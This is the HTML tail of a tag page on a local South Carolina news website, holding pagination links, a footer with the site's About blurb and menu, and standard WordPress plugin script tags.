class="fl-builder-pagination"><ul class='page-numbers'><li><a class="prev page-numbers" href="https://westmetronews.com/tag/lake-murray-dam/">&laquo; Previous</a></li><li><a class="page-numbers" href="https://westmetronews.com/tag/lake-murray-dam/">1</a></li><li><span aria-current="page" class="page-numbers current">2</span></li><li><a class="page-numbers" href="https://westmetronews.com/tag/lake-murray-dam/page/3/">3</a></li><li><a class="next page-numbers" href="https://westmetronews.com/tag/lake-murray-dam/page/3/">Next &raquo;</a></li></ul></div></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/bca80e6e9463728804d4e02a4c9cfc3e-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-bca80e6e9463728804d4e02a4c9cfc3e-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"2c88d17728","share_counts":"898556e274","follow_counts":"31276e53c1","total_counts":"751c0e474a","media_single":"f49ad98ef3","media_total":"571f2a966e","generate_all_window_nonce":"0a866383f0","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>